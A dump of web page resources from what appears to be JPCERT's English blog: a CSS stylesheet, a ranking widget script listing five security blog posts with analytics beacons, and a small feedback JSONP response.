.breadcrumb-navi a:hover {
  color: #666;
}
.breadcrumb-navi .inner {
  width: 90%;
  max-width: 1320px;
  min-width: 980px;
  margin: 0 auto;
  padding: 15px 0;
  text-align: left;
}
.page-title {
  padding-bottom: 20px;
  margin-bottom: 30px;
  font-size: 40px;
  font-weight: bold;
  border-bottom: 1px solid #d3d2d3;
}
/* ------------------------------------------
                   Entry
------------------------------------------ */
.entry {
  padding-right: 30px;
}
.entry .entry-meta {
  padding-bottom: 15px;
}
.entry .entry-meta .entry-author {
  display: table;
  width: 50%;
  float: left;
}
.entry .entry-meta .entry-author figure {
  display: table-cell;
  width: 50px;
  vertical-align: middle;
}
.entry .entry-meta .entry-author figure img {
  margin-top: 0;
  border-radius: 50%;
}
.entry .entry-meta .entry-author p {
  display: table-cell;
  padding-left: 10px;
  vertical-align: middle;
  font-size: 14px;
  font-weight: bold;
}
.entry .entry-meta .entry-author p a {
  text-decoration: none;
}
.entry .entry-meta .entry-date {
  width: 50%;
  float: left;
  padding-top: 12px;
  text-align: right;
  color: #828587;
}
.entry .entry-title {
  padding-bottom: 15px;
  line-height: 1.3;
  font-size: 40px;
  font-weight: bold;
}
.entry .entry-tags ul {
  margin-top: -10px;
  margin-left: -10px;
  list-style-type: none;
  text-align: left;
  font-size: 0;
}
.entry .entry-tags ul li {
  display: inline-block;
  margin: 10px 0 0 10px;
  color: #666;
  font-size: 12px;
  font-weight: bold;
}
.entry .entry-tags ul li a,
.entry .entry-tags ul li span {
  display: block;
  padding: 5px 8px;
  background-color: #d3d2d3;
  border-radius: 3px;
}
.entry .entry-social-buttons {
}
.entry .entry-social-buttons--before-content {
  padding-top: 60px;
  padding-bottom: 40px;
}
.entry .entry-social-buttons--after-content {
  padding-top: 30px;
  padding-bottom: 60px;
}
.entry .entry-social-buttons ul {
  clear: both;
  height: 20px;
  font-size: 0;
}
.entry .entry-social-buttons ul li {
  display: inline-block;
  margin-right: 10px;
  margin-bottom: 10px;
  vertical-align: bottom;
  list-style: none;
  font-size: 0;
}
.entry .entry-social-buttons ul .entry-social-twitter {
}
.entry .entry-social-buttons ul .entry-social-mail {
}
.entry .entry-social-buttons ul .entry-social-mail a {
  display: inline-block;
  position: relative;
  height: 20px;
  padding: 0 5px 0 25px;
  vertical-align: top;
  line-height: 20px;
  color: #fff;
  background-color: #656465;
  border-radius: 3px;
  font-size: 12px;
}
.entry .entry-social-buttons ul .entry-social-mail a:hover {
  background-color: #333;
}
.entry .entry-social-buttons ul .entry-social-mail a:before {
  content: url(/en/common/images/icon-mail.svg);
  display: block;
  position: absolute;
  top: 50%;
  left: 4px;
  width: 14px;
  height: 10px;
  margin-top: -5px;
  line-height: 0;
}
.entry .entry-content {
  clear: both;
}
.entry .entry-content h1 {
  margin-top: 0;
  padding-top: 0;
}
.entry .entry-content h2 {
  margin-top: 0;
  padding-top: 0;
}
.entry .entry-content h3 {
  clear: both;
  padding-top: 30px;
  padding-bottom: 10px;
  margin-bottom: 15px;
  font-size: 25px;
  font-weight: normal;
  border-bottom: #DCDCDC 1px solid;
}
.entry .entry-content h3:first-child {
  margin-top: 0;
  padding-top: 0;
}
.entry .entry-content h4 {
  clear: both;
  margin-bottom: 15px;
  font-size: 20px;
  font-weight: bold;
}
.entry .entry-content h4:first-child {
  margin-top: 0;
  padding-top: 0;
}
.entry .entry-content p {
  margin-bottom: 30px;
  font-size: 14px;
}
.entry .entry-content p:first-child {
  margin-top: 0;
  padding-top: 0;
}
.entry .entry-content p:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
}
.entry .entry-content img {
  display: inline-block;
  margin-top: 15px;
  max-width: 100%;
  height: auto;
}
.entry .entry-content blockquote {
  /*! position: relative; */
  /*! padding: 35px 45px; */
  /*! margin-bottom: 30px; */
  /*! background: #F5F4F2; */
  /*! font-size: 14px; */
  margin-bottom:1em;
  padding-left:2em;
}

.entry .entry-content blockquote p {
  margin-bottom:0.5em;
}

.entry .entry-content blockquote:before {
  position: absolute;
  top: 10px;
  left: 10px;
  content: url(/en/common/images/quote.svg);
}
.entry .entry-content blockquote:after {
  position: absolute;
  bottom: 10px;
  right: 10px;
  content: url(/en/common/images/quote_end.svg);
}
.entry .entry-content blockquote:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
}
.entry .entry-content ul {
  margin: 2em 0 !important;
}
.entry .entry-content ul:last-child {
  margin-bottom: 0 !important;
  padding-bottom: 0 !important;
}
.entry .entry-content ul li {
  padding-left: 2em;
  text-indent: -1em;
  list-style: inside disc;
  font-size: 14px;
}
.entry .entry-content ol {
  margin: 2em 0 !important;
}
.entry .entry-content ol:last-child {
  margin-bottom: 0 !important;
  padding-bottom: 0 !important;
}
.entry .entry-content ol li {
  padding-left: 2em;
  margin-right: 1em;
  text-indent: -1em;
  list-style: inside decimal;
  font-size: 14px;
}
.entry .entry-content dl {
  margin: 1em !important;
}
.entry .entry-content dl:last-child {
  margin-bottom: 0 !important;
  padding-bottom: 0 !important;
}
.entry .entry-content dl dt {
  margin-bottom: 0.5em !important;
  font-weight: bold !important;
  font-size: 14px;
}
.entry .entry-content dl dd {
  margin: 0 0 1em 2em !important;
  font-size: 14px;
}
.entry .entry-content pre {
  overflow: auto;
  position: relative;
  padding: 20px;
  margin-bottom: 30px;
  line-height: 1.5;
  color: #fff;
  background: #333;
  font-family: monospace;
  font-size: 14px;
  border-radius: 3px;
}
.entry .entry-content pre:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
}
.entry .entry-content table {
  border-collapse: collapse;
  max-width: 100%;
  margin: 0 auto 30px;
  border: 1px solid #efefef;
}
.entry .entry-content table:last-child {
  margin-bottom: 0;
}
.entry .entry-content table th {
  padding: 10px;
  line-height: 1.5;
  letter-spacing: 0.04em;
  vertical-align: middle;
  background-color: #d3ddff;
  border: 1px solid #efefef;
  font-size: 14px;
}
.entry .entry-content table td {
  padding: 10px;
  line-height: 1.5;
  letter-spacing: 0.04em;
  vertical-align: middle;
  background-color: #fff;
  border: 1px solid #efefef;
  font-size: 14px;
}
.entry .caption {
  display: block;
  margin-bottom: 30px;
}
.conversation dt {
  float: right;
}
.conversation dt.moderator {
  float: left;
}
.entry .userpic {
  width: 42px;
  height: 42px;
}
.entry .userpic img {
  margin-top: 0;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  box-shadow: 0 2px 3px rgba(0, 0, 0, 0.5);
}
.conversation dd {
  position: relative;
  padding: 1em 1.62em;
  margin: 0px 4em 1.62em 0px;
  background-color: #F5F4F2;
  border-radius: 10px;
}
.conversation .moderator + dd {
  margin: 0px 0px 1.62em 4em;
  background-color: #F5F4F2;
}
.conversation dd:after {
  content: "";
  position: absolute;
  right: -15px;
  top: 20px;
  width: 0px;
  height: 0px;
  border-top: 15px solid #F5F4F2;
  border-right: 15px solid transparent;
}
.conversation .moderator + dd:after {
  left: -15px;
  border-right: 0px none;
  border-left: 15px solid transparent;
}
.conversation dd p {
  margin: 0.62em 0px;
}
hr {
  display: block;
  height: 1px;
  border: 0;
  border-top: 1px solid #004B9A;
  margin: 1em 0;
  padding: 0;
}
.ninja_onebutton {
  margin-bottom: 30px;
}
.entry-author-detail {
  position: relative;
  padding: 25px;
  margin-bottom: 40px;
  background: #f5f4f2;
}
.entry-author-detail-header {
  padding-bottom: 10px;
}
.entry-author-detail-header p {
  margin-bottom: 0;
  font-weight: bold;
  font-size: 14px;
}
.entry-author-detail-body figure {
  width: 90px;
  float: left;
}
.entry-author-detail-body figure img {
  margin-top: 0;
  border-radius: 50%;
}
.entry-author-detail-body .entry-author-detail-body-text {
  margin-left: 110px;
}
.entry-author-detail-body .entry-author-detail-body-text p {
  margin-bottom: 0;
}
.entry-author-detail-body .entry-author-detail-body-text .name {
  padding-bottom: 10px;
  font-size: 14px;
}
.entry-author-detail-body .entry-author-detail-body-text .name a {
  font-weight: bold;
  text-decoration: none;
}
.entry-author-detail-body .entry-author-detail-body-text .name a:hover {
  text-decoration: none;
}
.entry-author-detail-body .entry-author-detail-body-text .profile {
  font-size: 14px;
}
.relation-entrylist {
  padding: 20px;
  color: #060d4a;
  background-color: #f5f4f2;
}
.relation-entrylist h1 {
  padding-bottom: 12px;
  font-size: 18px;
  font-weight: bold;
}
.relation-entrylist ul li {
  width: 100%;
  display: table;
  margin-top: 15px;
  padding-top: 15px;
  border-top: solid 1px #d3d2d3;
}
.relation-entrylist ul li:first-child {
  margin-top: 0;
  padding-top: 0;
  border-top: 0;
}
.relation-entrylist ul li a {
  display: block;
  text-decoration: none;
}
.relation-entrylist ul li figure {
  display: table-cell;
  padding: 0 20px 0 0;
  vertical-align: top;
  width: 130px;
  overflow: hidden;
}
.relation-entrylist ul li figure img.entry-thumbnail {
  margin-top: 0;
  width: 130px;
}
.relation-entrylist ul li .detail {
  display: table-cell;
  vertical-align: top;
}
.relation-entrylist ul li a .detail .title {
  margin-bottom: 0;
  font-size: 18px;
  font-weight: bold;
  color: #000;
}
.relation-entrylist ul li a:hover .detail .title {
  color: #333;
}
.relation-entrylist ul li a .detail .excerpt {
  margin-bottom: 0;
  color: #343434;
}
.entry-navi {
  display: table;
  table-layout: fixed;
  width: 100%;
  margin-top: 60px;
  border-top: solid 1px #d3d2d3;
  border-bottom: solid 1px #d3d2d3;
}
.entry-navi-prev,
.entry-navi-home,
.entry-navi-next {
  display: table-cell;
  padding: 15px;
  vertical-align: middle;
}
.entry-navi-prev {
  text-align: left;
}
.entry-navi-home {
  text-align: center;
}
.entry-navi-next {
  text-align: right;
}
.entry-navi a {
  display: block;
  text-decoration: none;
  font-size: 15px;
}

.entry .entry-content pre {
  background-color: #c7ddec;
  padding: 5px;
  white-space: pre-wrap;
  color: #333;
}
.entry .entry-content li pre {
  padding: 5px 5px 5px 20px;
}
.entry .entry-content ol.lower-roman li {
  list-style-type: lower-roman;
}

/* ------------------------------------------
            feedback_form
------------------------------------------ */
#feedback_form {
  padding: 1px 0 40px;
}
#feedback_form .title {
  position: relative;
  margin-top: 30px;
  padding: 7px 5px 7px 15px;
  line-height: 1.2;
  color: #fff;
  background-color: #060d4a;
  font-size: 16px;
  font-weight: bold;
}
#feedback_form .title:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 4px;
  height: 20px;
  margin: auto 0;
  background-color: #6484c5;
}
#feedback_form .title:first-child {
  margin-top: 0;
}
#feedback_form .inner {
  padding: 10px 15px 0;
}
#feedback_form .select {
  display: table;
}
#feedback_form .select label {
  display: table-cell;
  width: 100px;
  vertical-align: middle;
  font-size: 16px;
}
#feedback_form .select label input {
  margin: 0 5px 0 0;
  vertical-align: middle;
}
#feedback_form .result {
  padding-top: 10px;
  font-size: 14px;
}
#feedback_form .result .count {
  padding-right: 5px;
  color: #be1a20;
}
#feedback_form .message {
  font-size: 16px;
}
#feedback_form #free_text {
  box-sizing: border-box;
  display: block;
  width: 100%;
  height: 199px;
  margin-top: 10px;
  padding: 10px;
  line-height: 1.5;
  font-size: 16px;
  border: 1px solid #656465;
  font-family: Helvetica, Arial, "Hiragino Kaku Gothic ProN", "メイリオ", Meiryo, "Yu Gothic", YuGothic, sans-serif;
  resize: vertical;
}
#feedback_form .send_area {
  padding-top: 10px;
  text-align: right;
  vertical-align: middle;
  font-size: 0;
}
#feedback_form .send_area .en_js_msg {
  display: inline-block;
  margin-left: 5px;
  vertical-align: middle;
  font-size: 14px;
}
#feedback_form .send_area .loader {
  display: inline-block;
  margin-left: 5px;
  vertical-align: middle;
  font-size: 14px;
}
#feedback_form .send_area .loader img {
  position: relative;
  top: -2px;
  vertical-align: middle;
}
#feedback_form .send_area .thanks {
  display: inline-block;
  margin-left: 5px;
  vertical-align: middle;
  font-size: 14px;
}
#feedback_form .send_area .button {
  display: inline-block;
  width: 70px;
  padding: 5px 8px;
  margin-left: 5px;
  text-align: center;
  vertical-align: middle;
  color: #6484c5;
  background-color: #d3d2d3;
  border: 0;
  border-radius: 3px;
  font-size: 14px;
  font-weight: bold;
  cursor: pointer;
}
#feedback_form .send_area .button[disabled] {
  color: #999;
  cursor: default;
}

/* ------------------------------------------
                  ClearFix
------------------------------------------ */
.clearfix, .conversation {
  zoom: 1;
  overflow: hidden;
}
.clearfix:after, .conversation:after {
  content: "";
  display: block;
  clear: both;
}
/* ------------------------------------------
               for Small PC
------------------------------------------ */
@media(max-width:1100px) {
  #content {
    padding-left: 1em;
    padding-right: 1em;
  }
  .header__inner {
    padding-left: 1em;
    padding-right: 1em;
  }
  .header__logo {
    left: 1em;
  }
  .header__lang {
    right: 1em;
  }
  .breadcrumb-navi .inner {
    padding-left: 1em;
    padding-right: 1em;
  }
  .footer {
  }
  .footer__inner {
    padding-left: 1em;
    padding-right: 1em;
  }
}
/* ------------------------------------------
                 for tablet
------------------------------------------ */
@media(max-width:768px) {
  img {
    max-width: 100%;
    height: auto;
  }
  .header {
  }
  .header__inner {
    width: 100%;
    max-width: 100%;
    min-width: 300px;
    padding-top: 45px;
    padding-bottom: 35px;
    padding-left: 1em;
    padding-right: 1em;
  }
  .header__logo {
    top: 20px;
    left: 1em;
    width: 120px;
  }
  .header__title {
    font-size: 30px;
  }
  .header__description {
    font-size: 12px;
  }
  .header__lang {
    top: 20px;
    right: 1em;
  }
  .header__lang__cell-label {
    display: none;
  }
  .header__lang__cell-label {
  }
  .header__lang__switcher {
    min-width: 0;
    padding: 3px 5px;
  }
  .header--bottom {
  }
  .header--bottom .header__inner {
    padding-top: 30px;
    padding-bottom: 30px;
  }
  .header--bottom .header__logo {
    top: 27px;
  }
  .header--bottom .header__lang {
    top: 34px;
  }
  .breadcrumb-navi .inner {
    overflow: auto;
    width: 100%;
    max-width: 100%;
    min-width: 300px;
    padding: 10px 1em;
    white-space: nowrap;
    word-break: normal;
    word-wrap: normal;
    font-size: 12px;
  }
  .page-title {
    font-size: 30px;
  }
  #content {
    width: 100%;
    max-width: 100%;
    min-width: 300px;
    padding: 30px 0 10px 0;
    text-align: left;
  }
  #main-wrapper {
    width: 100%;
    float: none;
    margin: 0 0 0 0;
  }
  #content main {
    margin-right: 0;
    margin-bottom: 50px;
    padding: 0 1em;
  }
  #content aside {
    width: 100%;
    float: none;
    padding: 0 1em;
  }
  #side-banner {
    text-align: center;
  }
  #side-likebox {
    width: 300px !important;
    margin: 0 auto;
  }
  .footer {
  }
  .footer__inner {
    width: 100%;
    max-width: 100%;
    min-width: 300px;
    margin: 0 auto;
    padding: 0 1em 0 1em;
  }
  .footer__information {
    padding-top: 20px;
  }
  .footer__information__cell-logo {
    width: 110px;
  }
  .footer__information__company {
    font-size: 10px;
  }
  .footer__information__navigation__item {
    font-size: 10px;
  }
  .footer__disclaimer {
    margin-top: 20px;
    padding: 10px 0;
    font-size: 10px;
  }
  .footer__disclaimer__label {
  }
  .footer__disclaimer__content {
  }
  .footer__copyright {
    padding: 10px 0;
    font-size: 10px;
  }
  .entry {
    padding-right: 0;
  }
}
/* ------------------------------------------
                 for sp
------------------------------------------ */
@media(max-width:480px) {
  body {
    padding-top: 60px;
  }
  .header {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 60px;
    z-index: 1000;
    border-bottom-width: 2px;
  }
  .header__inner {
    height: 100%;
    padding-top: 0;
    padding-bottom: 0;
    padding-left: 1em;
    padding-right: 1em;
  }
  .header__logo {
    display: none;
  }
  .header__title {
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto 0;
    line-height: 60px;
    font-size: 15px;
  }
  .header__description {
    display: none;
  }
  .header__lang {
    display: block;
    top: 0;
    bottom: 0;
    height: 27px;
    margin: auto 0;
  }
  .header__lang__cell-field {
    display: block;
  }
  .header__lang__switcher {
    min-width: 0;
    padding: 3px 5px;
    font-size: 12px;
  }
  .header--bottom {
  }
  .header--bottom .header__lang {
    top: 0;
    bottom: 0;
  }
  .page-title {
    padding-bottom: 10px;
    margin-bottom: 15px;
    font-size: 20px;
  }
  .entry-author {
    font-size: 86%;
  }
  .entry .entry-meta .entry-date {
    padding-top: 14px;
    font-size: 86%;
  }
  .entry .entry-title {
    font-size: 20px;
  }
  .entry .entry-categories ul li {
    margin-bottom: 0.3em;
  }
  .entrylist li {
    padding-top: 20px;
  }
  .entrylist li:first-child {
    padding-top: 0;
  }
  .entrylist li article {
  }
  .entrylist li article .entry-data {
  	display: block;
    width: 100%;
  }
  .entrylist li article .entry-detail {
    padding-left: 15px;
  	display: block;
    width: 100%;
  }
  .entrylist li .entry-image .label {
    padding: 4px 5px;
    font-size: 10px;
  }
  .entrylist li .entry-meta {
    display: block;
    padding-top: 5px;
  }
  .entrylist li .entry-meta__cell-author {
    display: block;
    float: left;
    vertical-align: middle;
  }
  .entrylist li .entry-meta__cell-date {
    display: block;
    float: right;
    height: 25px;
    vertical-align: middle;
    line-height: 25px;
  }
  .entrylist li .entry-meta .entry-author p {
    font-size: 10px;
  }
  .entrylist li .entry-meta .entry-date {
    font-size: 10px;
  }
  .page-navigation {
    padding-top: 30px;
  }
  .page-navigation a {
    font-size: 12px;
  }
  .page-navigation-list {
  }
  .page-navigation-list-item {
    padding: 10px;
  }
  .entry .entry-social-buttons--before-content {
    padding-top: 30px;
    padding-bottom: 20px;
  }
  .entry .entry-social-buttons--after-content {
    padding-top: 15px;
    padding-bottom: 30px;
  }
  .entry .entry-content h2 {
  }
  .entry .entry-content h3 {
    font-size: 20px;
  }
  .entry .entry-content h4 {
    font-size: 16px;
  }
  .entry .entry-content table {
  }
  .entry .entry-content table th {
    padding: 5px;
    font-size: 12px;
  }
  .entry .entry-content table td {
    padding: 5px;
    font-size: 12px;
  }

  .ninja_onebutton {
    margin-bottom: 30px;
  }
  .entry-author-detail {
    padding: 15px;
  }
  .entry-author-detail-header {
  }
  .entry-author-detail-header p {
    text-align: center;
  }
  .entry-author-detail-body figure {
    width: 100%;
    float: none;
    padding-bottom: 10px;
    text-align: center;
  }
  .entry-author-detail-body figure img {
    margin-top: 0;
  }
  .entry-author-detail-body .entry-author-detail-body-text {
    margin: 0;
  }
  .relation-entrylist {
    padding: 15px;
  }
  .relation-entrylist h1 {
    font-size: 14px;
  }
  .relation-entrylist ul li figure {
    padding-right: 10px;
    height: 60px;
    overflow: hidden;
  }
  .relation-entrylist ul li a .detail .title {
    font-size: 14px;
  }
  .entry-navi {
    margin-top: 45px;
  }
  .entry-navi a {
    font-size: 12px;
  }
  .entry-navi-prev,
  .entry-navi-home,
  .entry-navi-next {
    padding: 10px;
  }
  aside nav {
    padding: 15px;
  }
  aside nav h1 {
    font-size: 14px;
  }
  .archivelist nav ul li {
    font-size: 14px;
  }
  .categorylist nav ul li {
    padding-left: 15px;
    font-size: 14px;
  }
  .categorylist nav ul li .bullet {
    top: 4px;
  }
  .categorylist nav ul li ul li {
    font-size: 12px;
  }
  .categorylist nav ul li ul li .bullet {
    top: 2px;
  }
  .rankinglist__list__item__rank {
    font-size: 14px;
  }
  .rankinglist__list__item__title {
    font-size: 14px;
  }
  #side-likebox {
    width: 100% !important;
  }
  .search-form .search-text {
    width: 250px;
  }
  .footer {
  }
  .footer__inner {
  }
  .footer__information {
    display: block;
    padding-top: 20px;
  }
  .footer__information__cell-logo {
    display: block;
    width: 138px;
    text-align: left;
  }
  .footer__information__cell-company {
    display: block;
    padding-left: 0;
    padding-top: 15px;
    text-align: left;
  }
  .footer__information__cell-navigation {
    display: block;
    padding-top: 15px;
    padding-left: 0;
    text-align: left;
  }
  .footer__information__company {
    font-size: 10px;
  }
  .footer__information__navigation {
    text-align: center;
  }
  .footer__information__navigation__item {
    font-size: 10px;
  }
  #feedback_form {
    padding: 1px 0 40px;
  }
  #feedback_form .title {
    font-size: 14px;
  }
  #feedback_form .title:before {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 4px;
    height: 20px;
    margin: auto 0;
    background-color: #6484c5;
  }
  #feedback_form .select label {
    width: 70px;
    font-size: 14px;
  }
  #feedback_form .result {
    font-size: 14px;
  }
  #feedback_form .message {
    font-size: 14px;
  }
  #feedback_form #free_text {
    font-size: 14px;
  }
}
#page-top {
  position: fixed;
  right: 16px;
  bottom: 16px;
}
#page-top a {
  text-decoration: none;
}

/* ------------------------------------------
            Google Custom Search
------------------------------------------ */
.cse .gsc-search-button input.gsc-search-button-v2, input.gsc-search-button-v2 {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
.gsib_a {
  padding-top: 0  !important;
}
.cse .gsc-control-cse, .gsc-control-cse {
  padding: 0 0 1em 0  !important;
}
.gsc-search-box-tools .gsc-search-box .gsc-input {
  margin: 10px;
}
input.gsc-search-button, input.gsc-search-button:hover, input.gsc-search-button:focus {
  background-color: #004B9A !important;
  border-color: #004B9A !important;
}

/* -----------------------------------------
 *   Feedback 
 * ----------------------------------------*/
#feedback_form .send_area .en_js_msg{
  color: #e50012;
  display: none;
}
.feedback_noscript .send_area .incident_link,
.feedback_done .send_area .en_js_msg,
.feedback .send_area .thanks, 
#feedback_form .send_area .thanks{
  display: none;
}
.feedback_noscript #feedback_form .send_area .en_js_msg,
.feedback_done #feedback_form .send_area .thanks {
  display: inline;
}




--- FILE ---
content_type: text/javascript
request_url: https://pro.ranklet4.com/widgets/N2r04NQy9WPJiTSHTadz.js
body_size: 1304
content:
(()=>{var s,i=document.getElementById("ranklet4-N2r04NQy9WPJiTSHTadz"),n=document.createElement("style"),t=(n.innerHTML="",i.after(n),i.innerHTML='<section id="side-ranking" class="rankinglist">\n  <nav>\n    <h1>Ranking</h1>\n    <ul class="rankinglist__list">\n      <li class="rankinglist__list__item">\n        <a class="rankinglist__list__item__grid" href="https:&#x2F;&#x2F;blogs.jpcert.or.jp&#x2F;en&#x2F;2016&#x2F;01&#x2F;windows-commands-abused-by-attackers.html">\n          <span class="rankinglist__list__item__grid__cell-rank">\n            <span class="rankinglist__list__item__rank">1</span>\n          </span>\n          <span class="rankinglist__list__item__grid__cell-image">\n            <figure class="rankinglist__list__item__image">\n              <img class="rankinglist__list__item__image__src" src="https:&#x2F;&#x2F;thumbnail.ranklet4.com&#x2F;6oKY2Hgudik94XC29C95P0i1NTZgDRecCbq1iFp4N9g&#x2F;rs:fit:160:160&#x2F;q:75&#x2F;sm:1&#x2F;aHR0cHM6Ly9ibG9ncy5qcGNlcnQub3IuanAvZW4vLmFzc2V0cy90aHVtYm5haWwvMDMtODAwd2kuanBn.jpg" alt="Windows Commands Abused by Attackers ">\n            </figure>\n          </span>\n          <span class="rankinglist__list__item__grid__cell-data">\n            <p class="rankinglist__list__item__title">Windows Commands Abused by Attackers </p>\n          </span>\n        </a>\n      </li>\n      <li class="rankinglist__list__item">\n        <a class="rankinglist__list__item__grid" href="https:&#x2F;&#x2F;blogs.jpcert.or.jp&#x2F;en&#x2F;2025&#x2F;11&#x2F;APT-C-60_update.html">\n          <span class="rankinglist__list__item__grid__cell-rank">\n            <span class="rankinglist__list__item__rank">2</span>\n          </span>\n          <span class="rankinglist__list__item__grid__cell-image">\n            <figure class="rankinglist__list__item__image">\n              <img class="rankinglist__list__item__image__src" src="https:&#x2F;&#x2F;thumbnail.ranklet4.com&#x2F;QZFdKcmFn8rPw6Qerjnwbv_kS1uS0ib32PMkfEW3LJs&#x2F;rs:fit:160:160&#x2F;q:75&#x2F;sm:1&#x2F;aHR0cHM6Ly9ibG9ncy5qcGNlcnQub3IuanAvZW4vLmFzc2V0cy90aHVtYm5haWwvYXB0YzYwdXBkYXRlMDItODAwd2kucG5n.jpg" alt="Update on Attacks by Threat Group APT-C-60 ">\n            </figure>\n          </span>\n          <span class="rankinglist__list__item__grid__cell-data">\n            <p class="rankinglist__list__item__title">Update on Attacks by Threat Group APT-C-60 </p>\n          </span>\n        </a>\n      </li>\n      <li class="rankinglist__list__item">\n        <a class="rankinglist__list__item__grid" href="https:&#x2F;&#x2F;blogs.jpcert.or.jp&#x2F;en&#x2F;2024&#x2F;11&#x2F;etw_forensics.html">\n          <span class="rankinglist__list__item__grid__cell-rank">\n            <span class="rankinglist__list__item__rank">3</span>\n          </span>\n          <span class="rankinglist__list__item__grid__cell-image">\n            <figure class="rankinglist__list__item__image">\n              <img class="rankinglist__list__item__image__src" src="https:&#x2F;&#x2F;thumbnail.ranklet4.com&#x2F;1dnDik0crEHtzjqzX7W9ZdqUF-TgErUod8vEnGgEYDc&#x2F;rs:fit:160:160&#x2F;q:75&#x2F;sm:1&#x2F;aHR0cHM6Ly9ibG9ncy5qcGNlcnQub3IuanAvZW4vLmFzc2V0cy90aHVtYm5haWwvZXR3LWZvcmVuc2ljcy1maWcxLTgwMHdpLnBuZw.jpg" alt="ETW Forensics - Why use Event Tracing for Windows over EventLog? - ">\n            </figure>\n          </span>\n          <span class="rankinglist__list__item__grid__cell-data">\n            <p class="rankinglist__list__item__title">ETW Forensics - Why use Event Tracing for Windows over EventLog? - </p>\n          </span>\n        </a>\n      </li>\n      <li class="rankinglist__list__item">\n        <a class="rankinglist__list__item__grid" href="https:&#x2F;&#x2F;blogs.jpcert.or.jp&#x2F;en&#x2F;2025&#x2F;08&#x2F;crossc2.html">\n          <span class="rankinglist__list__item__grid__cell-rank">\n            <span class="rankinglist__list__item__rank">4</span>\n          </span>\n          <span class="rankinglist__list__item__grid__cell-image">\n            <figure class="rankinglist__list__item__image">\n              <img class="rankinglist__list__item__image__src" src="https:&#x2F;&#x2F;thumbnail.ranklet4.com&#x2F;UQFRdRYyU8tvA9Wt_cMWdlfxigbAjOXPCTf4_3MQEB8&#x2F;rs:fit:160:160&#x2F;q:75&#x2F;sm:1&#x2F;aHR0cHM6Ly9ibG9ncy5qcGNlcnQub3IuanAvZW4vLmFzc2V0cy90aHVtYm5haWwvTGludXhDUzA1LTgwMHdpLnBuZw.jpg" alt="CrossC2 Expanding Cobalt Strike Beacon to Cross-Platform Attacks ">\n            </figure>\n          </span>\n          <span class="rankinglist__list__item__grid__cell-data">\n            <p class="rankinglist__list__item__title">CrossC2 Expanding Cobalt Strike Beacon to Cross-Platform Attacks </p>\n          </span>\n        </a>\n      </li>\n      <li class="rankinglist__list__item">\n        <a class="rankinglist__list__item__grid" href="https:&#x2F;&#x2F;blogs.jpcert.or.jp&#x2F;en&#x2F;2025&#x2F;07&#x2F;ivanti_cs.html">\n          <span class="rankinglist__list__item__grid__cell-rank">\n            <span class="rankinglist__list__item__rank">5</span>\n          </span>\n          <span class="rankinglist__list__item__grid__cell-image">\n            <figure class="rankinglist__list__item__image">\n              <img class="rankinglist__list__item__image__src" src="https:&#x2F;&#x2F;thumbnail.ranklet4.com&#x2F;HJKuUikIpFgB-F1VVQBKgmWaNiMSIxzjOY-j0AlmjEQ&#x2F;rs:fit:160:160&#x2F;q:75&#x2F;sm:1&#x2F;aHR0cHM6Ly9ibG9ncy5qcGNlcnQub3IuanAvZW4vLmFzc2V0cy90aHVtYm5haWwvaXZhbnRpX2NzMDItODAwd2kucG5n.jpg" alt="Malware Identified in Attacks Exploiting Ivanti Connect Secure Vulnerabilities ">\n            </figure>\n          </span>\n          <span class="rankinglist__list__item__grid__cell-data">\n            <p class="rankinglist__list__item__title">Malware Identified in Attacks Exploiting Ivanti Connect Secure Vulnerabilities </p>\n          </span>\n        </a>\n      </li>\n    </ul>\n  </nav>\n</section>\n',{"https://blogs.jpcert.or.jp/en/2016/01/windows-commands-abused-by-attackers.html":"https://pro.ranklet4.com/click?id=N2r04NQy9WPJiTSHTadz&rank=1&url=https%3A%2F%2Fblogs.jpcert.or.jp%2Fen%2F2016%2F01%2Fwindows-commands-abused-by-attackers.html","https://blogs.jpcert.or.jp/en/2025/11/APT-C-60_update.html":"https://pro.ranklet4.com/click?id=N2r04NQy9WPJiTSHTadz&rank=2&url=https%3A%2F%2Fblogs.jpcert.or.jp%2Fen%2F2025%2F11%2FAPT-C-60_update.html","https://blogs.jpcert.or.jp/en/2024/11/etw_forensics.html":"https://pro.ranklet4.com/click?id=N2r04NQy9WPJiTSHTadz&rank=3&url=https%3A%2F%2Fblogs.jpcert.or.jp%2Fen%2F2024%2F11%2Fetw_forensics.html","https://blogs.jpcert.or.jp/en/2025/08/crossc2.html":"https://pro.ranklet4.com/click?id=N2r04NQy9WPJiTSHTadz&rank=4&url=https%3A%2F%2Fblogs.jpcert.or.jp%2Fen%2F2025%2F08%2Fcrossc2.html","https://blogs.jpcert.or.jp/en/2025/07/ivanti_cs.html":"https://pro.ranklet4.com/click?id=N2r04NQy9WPJiTSHTadz&rank=5&url=https%3A%2F%2Fblogs.jpcert.or.jp%2Fen%2F2025%2F07%2Fivanti_cs.html"});window.navigator.sendBeacon&&window.IntersectionObserver&&((s=new window.IntersectionObserver(function(n){n.forEach(function(n){n.isIntersecting&&(s.unobserve(i),window.navigator.sendBeacon("https://pro.ranklet4.com/impression?id=N2r04NQy9WPJiTSHTadz"))})},{threshold:.5})).observe(i),n=i.getElementsByTagName("a"),Array.prototype.slice.call(n).forEach(function(n){var s=t[n.href];s&&n.addEventListener("click",function(n){window.navigator.sendBeacon(s)})}))})();

--- FILE ---
content_type: application/javascript
request_url: https://ws.jpcert.or.jp/cgi-bin/get_feedback_jsonp.cgi?uri=/en/2023/05/dangerouspassword.html&_d=1769759715417
body_size: 166
content:
try {
  parseFeedbackInfo({"token":"U2FsdGVkX19y0ZsGMgDd6iaXXw8A4sQmEcWlHftbWCGNK3F4sZrZ/7TPZawIFjQ9p4FDfEevLR8=","useful":1});
}catch(e){
  //alert(e);
}
